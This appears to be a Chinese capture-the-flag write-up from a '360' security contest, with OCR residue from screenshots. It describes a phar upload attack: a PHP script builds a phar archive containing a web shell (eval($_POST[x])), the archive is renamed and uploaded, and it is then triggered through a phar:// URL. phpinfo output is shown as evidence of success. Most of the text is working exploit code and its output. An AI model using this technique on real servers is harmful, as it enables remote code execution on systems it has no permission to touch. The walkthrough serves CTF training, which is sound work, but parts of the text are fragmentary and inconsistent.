 题目
360
网络安全大
1.首先先生成phar文件，里面包含一个木马
<?php
try{
$p = new Phar("my.phar", 0, 'my.phar');
} catch (UnexpectedValueException $e) {
die('Could not open my.phar');
} catch (BadMethodCallException $e) {
echo 'technically, this cannot happen';
}
$p->startBuffering();
$p['file1.txt'] = 'file1';
$p['file2.txt'] = 'file2';
$p['file3.txt'] = 'file3';
$p['shell.php'] = '<?php phpinfo(); eval($_POST[x]); ?>';
// use my.phar
echo file_get_contents('phar://my.phar/file2.txt'); // echo file2
// make a file named my.phar
$p->setStub("<?php
Phar::mapPhar('myphar.phar');
__HALT_COMPILER();");
$p->stopBuffering();
?>
2.phar文件不受文件名限制，即my.char可以任意的重命名为aaa.b
将生成的my.phar文件重命名为允许上传的后缀并上传。
不安全 /phar.php#
应用 已导入 资 以下关于定级要素... Results > Resu
Success upload. FileName: f9N13ju78xlZRjuh.zip
3.使用phar://协议解析文件
http://IP/phar.php?file=phar://f9N13ju78xlZRjuh.txt/shell
/phar.php?file=phar://f9N13ju78xlZRjuh.zip/shell
PHP Version 5.6.40-13+ubuntu18.04.1+deb.sury.org+1
php
System
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed